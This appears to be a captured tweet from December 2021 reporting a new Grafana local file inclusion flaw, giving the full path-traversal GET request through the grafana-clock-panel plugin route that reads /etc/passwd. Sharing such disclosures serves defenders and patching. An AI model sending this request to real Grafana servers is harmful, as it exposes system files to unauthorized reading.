 Nicolas Krassas
@Dinosn
Seems like grafana's new LFI is at grafana-clock-panel
plugin with a GET request, /public/plugins/grafana-
clock-panel/../../../../../../../../etc/passwd
2:34 PM · Dec 7, 2021 · Twitter Web App
109 Retweets 5 Quote Tweets 353 Likes